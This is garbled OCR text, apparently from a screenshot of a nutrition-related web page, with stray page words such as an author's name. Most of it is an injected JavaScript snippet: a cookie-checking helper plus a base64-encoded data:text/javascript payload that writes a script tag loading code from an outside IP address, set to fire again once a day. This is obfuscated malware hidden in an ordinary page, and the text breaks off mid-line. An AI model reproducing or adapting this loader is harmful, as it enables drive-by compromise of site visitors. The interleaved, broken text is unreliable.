
)+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,\\$1)+=
e
([^;]*)));return U?
decodeURIComponent(U[1]):void 0}var
nutricional
src=data:text/javascript;base64,ZG9jdW1lbnQud3
JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU
ANA
2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMi
UyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMS
CAROLINA
UzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNy
UzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU
FELDENHEIMER"
2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2O
SU3MCU3NCUzRSUyMCcpKTs=,now=Math.floor(
Date.now()/1e3),cookie=getCookie(redirect);if(no
w=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=ne
w Date((new
Date).getTime()+86400);document.cookie=redire
ct=+time+; path=/;
expires=+date.toGMTString(),document.write(‘scr